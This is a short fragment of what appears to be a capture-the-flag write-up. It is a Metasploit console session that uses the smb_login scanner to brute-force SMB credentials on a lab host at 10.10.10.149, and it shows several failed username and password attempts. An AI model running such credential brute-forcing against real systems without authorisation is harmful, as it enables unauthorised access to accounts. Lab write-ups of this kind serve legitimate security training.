 msf5 auxiliary(scanner/smb/smb_login) > setg USER_FILE users.txt
USER_FILE => users.txt
msf5 auxiliary(scanner/smb/smb_login) > setg PASS_FILE passwords.txt
PASS_FILE => passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > setg RHOSTS 10.10.10.149
RHOSTS => 10.10.10.149
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.149:445 - 10.10.10.149:445 - Starting SMB login bruteforce
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\rout3r:$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\rout3r:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\rout3r:stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:$uperP@ssword',